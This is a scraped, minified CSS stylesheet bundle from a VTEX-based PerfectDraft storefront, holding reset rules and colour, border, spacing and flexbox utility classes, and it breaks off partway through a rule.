

--- FILE ---
content_type: text/css
request_url: https://perfectdraft.vtexassets.com/_v/public/assets/v1/bundle/css/asset.min.css?v=3&files=theme,perfectdraft.template-agenciam3@1.1.47$style.common,perfectdraft.template-agenciam3@1.1.47$style.small,perfectdraft.template-agenciam3@1.1.47$style.notsmall,perfectdraft.template-agenciam3@1.1.47$style.large,perfectdraft.template-agenciam3@1.1.47$style.xlarge&files=fonts,989db2448f309bfdd99b513f37c84b8f5794d2b5&files=npm,animate.css@3.7.0/animate.min.css&files=react~vtex.render-runtime@8.136.1,common&files=react~vtex.styleguide@9.146.16,0,27,Spinner,1,Tooltip&files=react~vtex.store-components@3.178.5,Container,BackToTopButton,4,SearchBar,DiscountBadge&files=react~vtex.flex-layout@0.21.5,0&files=react~vtex.admin-pages@4.59.0,HighlightOverlay&files=react~perfectdraft.custom@0.4.45,2,ProductImagesSlider,4,8,CustomProductMain,TopBar,HeaderFixed,SpecificationBarril,18,GlobalStyles,10,Counter,DynamicMenuCustom,CustomSearchButton,CustomLogin,InstallmentsCustomShelf&files=react~perfectdraft.reviews-and-ratings@1.0.6,0&files=react~vtex.rich-text@0.16.1,index&files=react~perfectdraft.styleguide@0.3.1,Text,1&files=react~vtex.wish-list@1.18.2,AddProductBtn&files=react~perfectdraft.custom-newsletter@0.0.5,CustomNewsletter&files=react~vtex.minicart@2.68.0,Minicart&files=react~vtex.login@2.69.1,1&files=react~vtex.search@1.5.1,Autocomplete&files=react~vtex.product-summary@2.91.0,ProductSummaryImage&files=overrides,vtex.product-list@0.37.4$overrides,vtex.minicart@2.68.0$overrides,perfectdraft.template-agenciam3@1.1.47$overrides,perfectdraft.template-agenciam3@1.1.47$fonts&workspace=master
body_size: 91898
content:
html{line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:.67em 0}figcaption,figure,main{display:block}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:inherit;font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}[hidden],template{display:none}.aspect-ratio{height:0;position:relative}.aspect-ratio--16x9{padding-bottom:56.25%}.aspect-ratio--9x16{padding-bottom:177.77%}.aspect-ratio--4x3{padding-bottom:75%}.aspect-ratio--3x4{padding-bottom:133.33%}.aspect-ratio--6x4{padding-bottom:66.6%}.aspect-ratio--4x6{padding-bottom:150%}.aspect-ratio--8x5{padding-bottom:62.5%}.aspect-ratio--5x8{padding-bottom:160%}.aspect-ratio--7x5{padding-bottom:71.42%}.aspect-ratio--5x7{padding-bottom:140%}.aspect-ratio--1x1{padding-bottom:100%}.aspect-ratio--object{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;z-index:100}.bg-rebel-pink{background-color:#f71963}.bg-heavy-rebel-pink{background-color:#dd1659}.bg-elite-purple{background-color:#8914cc}.bg-near-black{background-color:#3f3f40}.bg-dark-gray{background-color:#585959}.bg-mid-gray{background-color:#727273}.bg-gray{background-color:#979899}.bg-silver{background-color:#cacbcc}.bg-light-gray{background-color:#e3e4e6}.bg-light-silver{background-color:#f2f4f5}.bg-near-white{background-color:#f7f9fa}.bg-white{background-color:#fff}.bg-washed-blue{background-color:#edf4fa}.bg-light-blue{background-color:#cce8ff}.bg-blue{background-color:#368df7}.bg-heavy-blue{background-color:#2a6dbf}.bg-light-marine{background-color:#3d5980}.bg-marine{background-color:#25354d}.bg-serious-black{background-color:#142032}.bg-green{background-color:#8bc34a}.bg-washed-green{background-color:#eafce3}.bg-red{background-color:#ff4c4c}.bg-washed-red{background-color:#ffe6e6}.bg-yellow{background-color:#ffb100}.bg-washed-yellow{background-color:#fff6e0}.bg-black-90{background-color:rgba(0,0,0,.9)}.bg-black-80{background-color:rgba(0,0,0,.8)}.bg-black-70{background-color:rgba(0,0,0,.7)}.bg-black-60{background-color:rgba(0,0,0,.6)}.bg-black-50{background-color:rgba(0,0,0,.5)}.bg-black-40{background-color:rgba(0,0,0,.4)}.bg-black-30{background-color:rgba(0,0,0,.3)}.bg-black-20{background-color:rgba(0,0,0,.2)}.bg-black-10{background-color:rgba(0,0,0,.1)}.bg-black-05{background-color:rgba(0,0,0,.05)}.bg-black-025{background-color:rgba(0,0,0,.025)}.bg-black-0125{background-color:rgba(0,0,0,.0125)}.bg-white-90{background-color:hsla(0,0%,100%,.9)}.bg-white-80{background-color:hsla(0,0%,100%,.8)}.bg-white-70{background-color:hsla(0,0%,100%,.7)}.bg-white-60{background-color:hsla(0,0%,100%,.6)}.bg-white-50{background-color:hsla(0,0%,100%,.5)}.bg-white-40{background-color:hsla(0,0%,100%,.4)}.bg-white-30{background-color:hsla(0,0%,100%,.3)}.bg-white-20{background-color:hsla(0,0%,100%,.2)}.bg-white-10{background-color:hsla(0,0%,100%,.1)}.bg-white-05{background-color:hsla(0,0%,100%,.05)}.bg-white-025{background-color:hsla(0,0%,100%,.025)}.bg-white-0125{background-color:hsla(0,0%,100%,.0125)}.bg-primary-1{background-color:#ffc42c}.bg-primary-2{background-color:#444}.bg-primary-3{background-color:#222}.bg-primary-4{background-color:#f4f4f4}.bg-primary-5{background-color:#070707}.bg-m3-generic-1{background-color:#717171}.bg-m3-amarelo-200{background-color:#ffd883}.bg-m3-amarelo-500{background-color:#fbbe3a}.bg-m3-amarelo-700{background-color:#e2a011}.bg-m3-azul-100{background-color:#f3f3f3}.bg-m3-azul-500{background-color:#1c77c3}.bg-m3-cinza-100{background-color:#4a4a49}.bg-m3-cinza-200{background-color:#e8e6e5}.bg-m3-cinza-300{background-color:#dbdbdb}.bg-m3-cinza-400{background-color:#828282}.bg-m3-cinza-500{background-color:#666}.bg-m3-cinza-600{background-color:#4a4a49}.bg-m3-cinza-700{background-color:#272727}.bg-m3-cinza-800{background-color:#111}.bg-m3-cinza-900{background-color:#070707}.bg-m3-preto{background-color:#000}.bg-m3-branco{background-color:#fff}.bg-primary-main{background-color:#fbbe3a}.bg-primary-lighter{background-color:#fddf9d}.bg-primary-light{background-color:#ffd883}.bg-primary-dark{background-color:#e2a011}.bg-neutral-scale-white,.bg-primary-darker{background-color:#ac8228}.bg-neutral-scale-100{background-color:#f3f3f3}.bg-neutral-scale-200{background-color:#e8e6e5}.bg-neutral-scale-300{background-color:#666}.bg-neutral-scale-400{background-color:#4a4a49}.bg-neutral-scale-500{background-color:#272727}.bg-neutral-scale-600{background-color:#111}.bg-neutral-scale-700{background-color:#070707}.bg-neutral-scale-800{background-color:#000}.bg-base{background-color:#fff}.bg-base--inverted{background-color:#3f3f40}.bg-action-primary{background-color:#134cd8}.bg-action-secondary{background-color:#eef3f7}.bg-emphasis{background-color:#f71963}.bg-disabled{background-color:#f2f4f5}.bg-success{background-color:#8bc34a}.bg-success--faded{background-color:#eafce3}.bg-danger{background-color:#ff4c4c}.bg-danger--faded{background-color:#ffe6e6}.bg-warning{background-color:#ffb100}.bg-warning--faded{background-color:#fff6e0}.bg-muted-1{background-color:#727273}.bg-muted-2{background-color:#979899}.bg-muted-3{background-color:#cacbcc}.bg-muted-4{background-color:#e3e4e6}.bg-muted-5{background-color:hsla(0,0%,40%,.41)}.bg-transparent{background-color:transparent}.cover{background-size:cover!important}.contain{background-size:contain!important}.bg-center{background-position:50%}.bg-center,.bg-top{background-repeat:no-repeat}.bg-top{background-position:top}.bg-right{background-position:100%}.bg-bottom,.bg-right{background-repeat:no-repeat}.bg-bottom{background-position:bottom}.bg-left{background-repeat:no-repeat;background-position:0}.ba{border-style:solid;border-width:1px}.bt{border-top-style:solid;border-top-width:1px}.br{border-right-style:solid;border-right-width:1px}.bb{border-bottom-style:solid;border-bottom-width:1px}.bl{border-left-style:solid;border-left-width:1px}.bn{border-style:none;border-width:0}.b--rebel-pink{border-color:#f71963}.b--heavy-rebel-pink{border-color:#dd1659}.b--elite-purple{border-color:#8914cc}.b--near-black{border-color:#3f3f40}.b--dark-gray{border-color:#585959}.b--mid-gray{border-color:#727273}.b--gray{border-color:#979899}.b--silver{border-color:#cacbcc}.b--light-gray{border-color:#e3e4e6}.b--light-silver{border-color:#f2f4f5}.b--near-white{border-color:#f7f9fa}.b--white{border-color:#fff}.b--washed-blue{border-color:#edf4fa}.b--light-blue{border-color:#cce8ff}.b--blue{border-color:#368df7}.b--heavy-blue{border-color:#2a6dbf}.b--light-marine{border-color:#3d5980}.b--marine{border-color:#25354d}.b--serious-black{border-color:#142032}.b--green{border-color:#8bc34a}.b--washed-green{border-color:#eafce3}.b--red{border-color:#ff4c4c}.b--washed-red{border-color:#ffe6e6}.b--yellow{border-color:#ffb100}.b--washed-yellow{border-color:#fff6e0}.b--black-90{border-color:rgba(0,0,0,.9)}.b--black-80{border-color:rgba(0,0,0,.8)}.b--black-70{border-color:rgba(0,0,0,.7)}.b--black-60{border-color:rgba(0,0,0,.6)}.b--black-50{border-color:rgba(0,0,0,.5)}.b--black-40{border-color:rgba(0,0,0,.4)}.b--black-30{border-color:rgba(0,0,0,.3)}.b--black-20{border-color:rgba(0,0,0,.2)}.b--black-10{border-color:rgba(0,0,0,.1)}.b--black-05{border-color:rgba(0,0,0,.05)}.b--black-025{border-color:rgba(0,0,0,.025)}.b--black-0125{border-color:rgba(0,0,0,.0125)}.b--white-90{border-color:hsla(0,0%,100%,.9)}.b--white-80{border-color:hsla(0,0%,100%,.8)}.b--white-70{border-color:hsla(0,0%,100%,.7)}.b--white-60{border-color:hsla(0,0%,100%,.6)}.b--white-50{border-color:hsla(0,0%,100%,.5)}.b--white-40{border-color:hsla(0,0%,100%,.4)}.b--white-30{border-color:hsla(0,0%,100%,.3)}.b--white-20{border-color:hsla(0,0%,100%,.2)}.b--white-10{border-color:hsla(0,0%,100%,.1)}.b--white-05{border-color:hsla(0,0%,100%,.05)}.b--white-025{border-color:hsla(0,0%,100%,.025)}.b--white-0125{border-color:hsla(0,0%,100%,.0125)}.b--primary-1{border-color:#ffc42c}.b--primary-2{border-color:#444}.b--primary-3{border-color:#222}.b--primary-4{border-color:#f4f4f4}.b--primary-5{border-color:#070707}.b--m3-generic-1{border-color:#717171}.b--m3-amarelo-200{border-color:#ffd883}.b--m3-amarelo-500{border-color:#fbbe3a}.b--m3-amarelo-700{border-color:#e2a011}.b--m3-azul-100{border-color:#f3f3f3}.b--m3-azul-500{border-color:#1c77c3}.b--m3-cinza-100{border-color:#4a4a49}.b--m3-cinza-200{border-color:#e8e6e5}.b--m3-cinza-300{border-color:#dbdbdb}.b--m3-cinza-400{border-color:#828282}.b--m3-cinza-500{border-color:#666}.b--m3-cinza-600{border-color:#4a4a49}.b--m3-cinza-700{border-color:#272727}.b--m3-cinza-800{border-color:#111}.b--m3-cinza-900{border-color:#070707}.b--m3-preto{border-color:#000}.b--m3-branco{border-color:#fff}.b--primary-main{border-color:#fbbe3a}.b--primary-lighter{border-color:#fddf9d}.b--primary-light{border-color:#ffd883}.b--primary-dark{border-color:#e2a011}.b--neutral-scale-white,.b--primary-darker{border-color:#ac8228}.b--neutral-scale-100{border-color:#f3f3f3}.b--neutral-scale-200{border-color:#e8e6e5}.b--neutral-scale-300{border-color:#666}.b--neutral-scale-400{border-color:#4a4a49}.b--neutral-scale-500{border-color:#272727}.b--neutral-scale-600{border-color:#111}.b--neutral-scale-700{border-color:#070707}.b--neutral-scale-800{border-color:#000}.b--action-primary{border-color:#292929}.b--action-secondary{border-color:#eef3f7}.b--emphasis{border-color:#f71963}.b--disabled{border-color:#e3e4e6}.b--success{border-color:#79b03a}.b--success--faded{border-color:#eafce3}.b--danger{border-color:#ff4c4c}.b--danger--faded{border-color:#ffe6e6}.b--warning{border-color:#e19d00}.b--warning--faded{border-color:#fff6e0}.b--muted-1{border-color:#727273}.b--muted-2{border-color:#979899}.b--muted-3{border-color:#cacbcc}.b--muted-4{border-color:#e3e4e6}.b--muted-5{border-color:#f2f4f5}.b--transparent{border-color:transparent}.br0{border-radius:0}.br1{border-radius:.125rem}.br2{border-radius:.25rem}.br3{border-radius:.5rem}.br4{border-radius:1rem}.br-100{border-radius:100%}.br-pill{border-radius:9999px}.br--bottom{border-top-left-radius:0;border-top-right-radius:0}.br--top{border-bottom-right-radius:0}.br--right,.br--top{border-bottom-left-radius:0}.br--right{border-top-left-radius:0}.br--left{border-top-right-radius:0;border-bottom-right-radius:0}.b--dotted{border-style:dotted}.b--dashed{border-style:dashed}.b--solid{border-style:solid}.b--none{border-style:none}.bw0{border-width:0}.bw1{border-width:.125rem}.bw2{border-width:.25rem}.bw3{border-width:.5rem}.bw4{border-width:1rem}.bw5{border-width:2rem}.bt-0{border-top-width:0}.br-0{border-right-width:0}.bb-0{border-bottom-width:0}.bl-0{border-left-width:0}.shadow-1{box-shadow:0 0 4px 2px rgba(0,0,0,.2)}.shadow-2{box-shadow:0 0 8px 2px rgba(0,0,0,.2)}.shadow-3{box-shadow:2px 2px 4px 2px rgba(0,0,0,.2)}.shadow-4{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2)}.shadow-5{box-shadow:4px 4px 8px 0 rgba(0,0,0,.2)}.border-box,a,article,aside,blockquote,body,code,dd,div,dl,dt,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,html,input[type=email],input[type=number],input[type=password],input[type=tel],input[type=text],input[type=url],legend,li,main,nav,ol,p,pre,section,table,td,textarea,th,tr,ul{box-sizing:border-box}.pre{overflow-x:auto;overflow-y:hidden;overflow:scroll}.pa0{padding:0}.ma0,.na0{margin:0}.pl0{padding-left:0}.ml0,.nl0{margin-left:0}.pr0{padding-right:0}.mr0,.nr0{margin-right:0}.pt0{padding-top:0}.mt0,.nt0{margin-top:0}.pb0{padding-bottom:0}.mb0,.nb0{margin-bottom:0}.pv0{padding-top:0;padding-bottom:0}.mv0,.nv0{margin-top:0;margin-bottom:0}.ph0{padding-left:0;padding-right:0}.mh0,.nh0{margin-left:0;margin-right:0}.pa1{padding:.125rem}.ma1{margin:.125rem}.na1{margin:-.125rem}.pl1{padding-left:.125rem}.ml1{margin-left:.125rem}.nl1{margin-left:-.125rem}.pr1{padding-right:.125rem}.mr1{margin-right:.125rem}.nr1{margin-right:-.125rem}.pt1{padding-top:.125rem}.mt1{margin-top:.125rem}.nt1{margin-top:-.125rem}.pb1{padding-bottom:.125rem}.mb1{margin-bottom:.125rem}.nb1{margin-bottom:-.125rem}.pv1{padding-top:.125rem;padding-bottom:.125rem}.mv1{margin-top:.125rem;margin-bottom:.125rem}.nv1{margin-top:-.125rem;margin-bottom:-.125rem}.ph1{padding-left:.125rem;padding-right:.125rem}.mh1{margin-left:.125rem;margin-right:.125rem}.nh1{margin-left:-.125rem;margin-right:-.125rem}.pa2{padding:.25rem}.ma2{margin:.25rem}.na2{margin:-.25rem}.pl2{padding-left:.25rem}.ml2{margin-left:.25rem}.nl2{margin-left:-.25rem}.pr2{padding-right:.25rem}.mr2{margin-right:.25rem}.nr2{margin-right:-.25rem}.pt2{padding-top:.25rem}.mt2{margin-top:.25rem}.nt2{margin-top:-.25rem}.pb2{padding-bottom:.25rem}.mb2{margin-bottom:.25rem}.nb2{margin-bottom:-.25rem}.pv2{padding-top:.25rem;padding-bottom:.25rem}.mv2{margin-top:.25rem;margin-bottom:.25rem}.nv2{margin-top:-.25rem;margin-bottom:-.25rem}.ph2{padding-left:.25rem;padding-right:.25rem}.mh2{margin-left:.25rem;margin-right:.25rem}.nh2{margin-left:-.25rem;margin-right:-.25rem}.pa3{padding:.5rem}.ma3{margin:.5rem}.na3{margin:-.5rem}.pl3{padding-left:.5rem}.ml3{margin-left:.5rem}.nl3{margin-left:-.5rem}.pr3{padding-right:.5rem}.mr3{margin-right:.5rem}.nr3{margin-right:-.5rem}.pt3{padding-top:.5rem}.mt3{margin-top:.5rem}.nt3{margin-top:-.5rem}.pb3{padding-bottom:.5rem}.mb3{margin-bottom:.5rem}.nb3{margin-bottom:-.5rem}.pv3{padding-top:.5rem;padding-bottom:.5rem}.mv3{margin-top:.5rem;margin-bottom:.5rem}.nv3{margin-top:-.5rem;margin-bottom:-.5rem}.ph3{padding-left:.5rem;padding-right:.5rem}.mh3{margin-left:.5rem;margin-right:.5rem}.nh3{margin-left:-.5rem;margin-right:-.5rem}.pa4{padding:.75rem}.ma4{margin:.75rem}.na4{margin:-.75rem}.pl4{padding-left:.75rem}.ml4{margin-left:.75rem}.nl4{margin-left:-.75rem}.pr4{padding-right:.75rem}.mr4{margin-right:.75rem}.nr4{margin-right:-.75rem}.pt4{padding-top:.75rem}.mt4{margin-top:.75rem}.nt4{margin-top:-.75rem}.pb4{padding-bottom:.75rem}.mb4{margin-bottom:.75rem}.nb4{margin-bottom:-.75rem}.pv4{padding-top:.75rem;padding-bottom:.75rem}.mv4{margin-top:.75rem;margin-bottom:.75rem}.nv4{margin-top:-.75rem;margin-bottom:-.75rem}.ph4{padding-left:.75rem;padding-right:.75rem}.mh4{margin-left:.75rem;margin-right:.75rem}.nh4{margin-left:-.75rem;margin-right:-.75rem}.pa5{padding:1rem}.ma5{margin:1rem}.na5{margin:-1rem}.pl5{padding-left:1rem}.ml5{margin-left:1rem}.nl5{margin-left:-1rem}.pr5{padding-right:1rem}.mr5{margin-right:1rem}.nr5{margin-right:-1rem}.pt5{padding-top:1rem}.mt5{margin-top:1rem}.nt5{margin-top:-1rem}.pb5{padding-bottom:1rem}.mb5{margin-bottom:1rem}.nb5{margin-bottom:-1rem}.pv5{padding-top:1rem;padding-bottom:1rem}.mv5{margin-top:1rem;margin-bottom:1rem}.nv5{margin-top:-1rem;margin-bottom:-1rem}.ph5{padding-left:1rem;padding-right:1rem}.mh5{margin-left:1rem;margin-right:1rem}.nh5{margin-left:-1rem;margin-right:-1rem}.pa6{padding:1.5rem}.ma6{margin:1.5rem}.na6{margin:-1.5rem}.pl6{padding-left:1.5rem}.ml6{margin-left:1.5rem}.nl6{margin-left:-1.5rem}.pr6{padding-right:1.5rem}.mr6{margin-right:1.5rem}.nr6{margin-right:-1.5rem}.pt6{padding-top:1.5rem}.mt6{margin-top:1.5rem}.nt6{margin-top:-1.5rem}.pb6{padding-bottom:1.5rem}.mb6{margin-bottom:1.5rem}.nb6{margin-bottom:-1.5rem}.pv6{padding-top:1.5rem;padding-bottom:1.5rem}.mv6{margin-top:1.5rem;margin-bottom:1.5rem}.nv6{margin-top:-1.5rem;margin-bottom:-1.5rem}.ph6{padding-left:1.5rem;padding-right:1.5rem}.mh6{margin-left:1.5rem;margin-right:1.5rem}.nh6{margin-left:-1.5rem;margin-right:-1.5rem}.pa7{padding:2rem}.ma7{margin:2rem}.na7{margin:-2rem}.pl7{padding-left:2rem}.ml7{margin-left:2rem}.nl7{margin-left:-2rem}.pr7{padding-right:2rem}.mr7{margin-right:2rem}.nr7{margin-right:-2rem}.pt7{padding-top:2rem}.mt7{margin-top:2rem}.nt7{margin-top:-2rem}.pb7{padding-bottom:2rem}.mb7{margin-bottom:2rem}.nb7{margin-bottom:-2rem}.pv7{padding-top:2rem;padding-bottom:2rem}.mv7{margin-top:2rem;margin-bottom:2rem}.nv7{margin-top:-2rem;margin-bottom:-2rem}.ph7{padding-left:2rem;padding-right:2rem}.mh7{margin-left:2rem;margin-right:2rem}.nh7{margin-left:-2rem;margin-right:-2rem}.pa8{padding:3rem}.ma8{margin:3rem}.na8{margin:-3rem}.pl8{padding-left:3rem}.ml8{margin-left:3rem}.nl8{margin-left:-3rem}.pr8{padding-right:3rem}.mr8{margin-right:3rem}.nr8{margin-right:-3rem}.pt8{padding-top:3rem}.mt8{margin-top:3rem}.nt8{margin-top:-3rem}.pb8{padding-bottom:3rem}.mb8{margin-bottom:3rem}.nb8{margin-bottom:-3rem}.pv8{padding-top:3rem;padding-bottom:3rem}.mv8{margin-top:3rem;margin-bottom:3rem}.nv8{margin-top:-3rem;margin-bottom:-3rem}.ph8{padding-left:3rem;padding-right:3rem}.mh8{margin-left:3rem;margin-right:3rem}.nh8{margin-left:-3rem;margin-right:-3rem}.pa9{padding:4rem}.ma9{margin:4rem}.na9{margin:-4rem}.pl9{padding-left:4rem}.ml9{margin-left:4rem}.nl9{margin-left:-4rem}.pr9{padding-right:4rem}.mr9{margin-right:4rem}.nr9{margin-right:-4rem}.pt9{padding-top:4rem}.mt9{margin-top:4rem}.nt9{margin-top:-4rem}.pb9{padding-bottom:4rem}.mb9{margin-bottom:4rem}.nb9{margin-bottom:-4rem}.pv9{padding-top:4rem;padding-bottom:4rem}.mv9{margin-top:4rem;margin-bottom:4rem}.nv9{margin-top:-4rem;margin-bottom:-4rem}.ph9{padding-left:4rem;padding-right:4rem}.mh9{margin-left:4rem;margin-right:4rem}.nh9{margin-left:-4rem;margin-right:-4rem}.pa10{padding:8rem}.ma10{margin:8rem}.na10{margin:-8rem}.pl10{padding-left:8rem}.ml10{margin-left:8rem}.nl10{margin-left:-8rem}.pr10{padding-right:8rem}.mr10{margin-right:8rem}.nr10{margin-right:-8rem}.pt10{padding-top:8rem}.mt10{margin-top:8rem}.nt10{margin-top:-8rem}.pb10{padding-bottom:8rem}.mb10{margin-bottom:8rem}.nb10{margin-bottom:-8rem}.pv10{padding-top:8rem;padding-bottom:8rem}.mv10{margin-top:8rem;margin-bottom:8rem}.nv10{margin-top:-8rem;margin-bottom:-8rem}.ph10{padding-left:8rem;padding-right:8rem}.mh10{margin-left:8rem;margin-right:8rem}.nh10{margin-left:-8rem;margin-right:-8rem}.pa11{padding:16rem}.ma11{margin:16rem}.na11{margin:-16rem}.pl11{padding-left:16rem}.ml11{margin-left:16rem}.nl11{margin-left:-16rem}.pr11{padding-right:16rem}.mr11{margin-right:16rem}.nr11{margin-right:-16rem}.pt11{padding-top:16rem}.mt11{margin-top:16rem}.nt11{margin-top:-16rem}.pb11{padding-bottom:16rem}.mb11{margin-bottom:16rem}.nb11{margin-bottom:-16rem}.pv11{padding-top:16rem;padding-bottom:16rem}.mv11{margin-top:16rem;margin-bottom:16rem}.nv11{margin-top:-16rem;margin-bottom:-16rem}.ph11{padding-left:16rem;padding-right:16rem}.mh11{margin-left:16rem;margin-right:16rem}.nh11{margin-left:-16rem;margin-right:-16rem}.top-0{top:0}.right-0{right:0}.bottom-0{bottom:0}.left-0{left:0}.top-1{top:1rem}.right-1{right:1rem}.bottom-1{bottom:1rem}.left-1{left:1rem}.top-2{top:2rem}.right-2{right:2rem}.bottom-2{bottom:2rem}.left-2{left:2rem}.top--1{top:-1rem}.right--1{right:-1rem}.bottom--1{bottom:-1rem}.left--1{left:-1rem}.top--2{top:-2rem}.right--2{right:-2rem}.bottom--2{bottom:-2rem}.left--2{left:-2rem}.absolute--fill{top:0;right:0;bottom:0;left:0}.cf:after,.cf:before{content:" ";display:table}.cf:after{clear:both}.cf{*zoom:1}.cl{clear:left}.cr{clear:right}.cb{clear:both}.cn{clear:none}.dn{display:none}.di{display:inline}.db{display:block}.dib{display:inline-block}.dit{display:inline-table}.dt{display:table}.dtc{display:table-cell}.dt-row{display:table-row}.dt-row-group{display:table-row-group}.dt-column{display:table-column}.dt-column-group{display:table-column-group}.dt--fixed{table-layout:fixed;width:100%}.flex{display:-webkit-box;display:flex}.inline-flex{display:-webkit-inline-box;display:inline-flex}.flex-auto{-webkit-box-flex:1;flex:1 1 auto;min-width:0;min-height:0}.flex-none{-webkit-box-flex:0;flex:none}.flex-column{-webkit-box-orient:vertical;flex-direction:column}.flex-column,.flex-row{-webkit-box-direction:normal}.flex-row{-webkit-box-orient:horizontal;flex-direction:row}.flex-wrap{flex-wrap:wrap}.flex-nowrap{flex-wrap:nowrap}.flex-wrap-reverse{flex-wrap:wrap-reverse}.flex-column-reverse{-webkit-box-orient:vertical;-webkit-box-direction:reverse;flex-direction:column-reverse}.flex-row-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;flex-direction:row-reverse}.items-start{-webkit-box-align:start;align-items:flex-start}.items-end{-webkit-box-align:end;align-items:flex-end}.items-center{-webkit-box-align:center;align-items:center}.items-baseline{-webkit-box-align:baseline;align-items:baseline}.items-stretch{-webkit-box-align:stretch;align-items:stretch}.self-start{align-self:flex-start}.self-end{align-self:flex-end}.self-center{align-self:center}.self-baseline{align-self:baseline}.self-stretch{align-self:stretch}.justify-start{-webkit-box-pack:start;justify-content:flex-start}.justify-end{-webkit-box-pack:end;justify-content:flex-end}.justify-center{-webkit-box-pack:center;justify-content:center}.justify-between{-webkit-box-pack:justify;justify-content:space-between}.justify-around{justify-content:space-around}.content-start{align-content:flex-start}.content-end{align-content:flex-end}.content-center{align-content:center}.content-between{align-content:space-between}.content-around{align-content:space-around}.content-stretch{align-content:stretch}.order-0{-webkit-box-ordinal-group:1;order:0}.order-1{-webkit-box-ordinal-group:2;order:1}.order-2{-webkit-box-ordinal-group:3;order:2}.order-3{-webkit-box-ordinal-group:4;order:3}.order-4{-webkit-box-ordinal-group:5;order:4}.order-5{-webkit-box-ordinal-group:6;order:5}.order-6{-webkit-box-ordinal-group:7;order:6}.order-7{-webkit-box-ordinal-group:8;order:7}.order-8{-webkit-box-ordinal-group:9;order:8}.order-last{-webkit-box-ordinal-group:100000;order:99999}.flex-grow-0{-webkit-box-flex:0;flex-grow:0}.flex-grow-1{-webkit-box-flex:1;flex-grow:1}.flex-shrink-0{flex-shrink:0}.flex-shrink-1{flex-shrink:1}.fl{float:left}.fl,.fr{_display:inline}.fr{float:right}.fn{float:none}body,button,input,optgroup,select,textarea{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.sans-serif,body,button,input,optgroup,select,textarea{font-family:-apple-system,BlinkMacSystemFont,avenir next,avenir,helvetica neue,helvetica,ubuntu,roboto,noto,segoe ui,arial,sans-serif}.code,code{font-family:Consolas,monaco,monospace}.i{font-style:italic}.fs-normal{font-style:normal}.input-reset{-webkit-appearance:none;-moz-appearance:none}.button-reset::-moz-focus-inner,.input-reset::-moz-focus-inner{border:0;padding:0}.link{text-decoration:none}.link,.link:active,.link:focus,.link:hover,.link:link,.link:visited{-webkit-transition:color .15s ease-in;transition:color .15s ease-in}.link:focus{outline:1px dotted 